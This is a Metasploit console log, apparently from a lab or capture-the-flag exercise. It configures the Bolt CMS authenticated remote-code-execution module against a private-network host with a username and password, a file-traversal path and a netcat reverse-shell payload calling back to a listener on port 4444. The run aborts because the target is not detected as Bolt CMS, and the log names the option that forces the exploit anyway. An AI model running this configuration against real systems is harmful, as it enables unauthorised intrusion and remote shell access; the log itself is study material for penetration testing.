 msf6 exploit(unix/webapp/bolt_authenticated_rce) > options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD hacked yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.11 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME mrvs yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable. Target is not a Bolt CMS application. "set ForceExp
loit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/bolt_authenticated_rce) >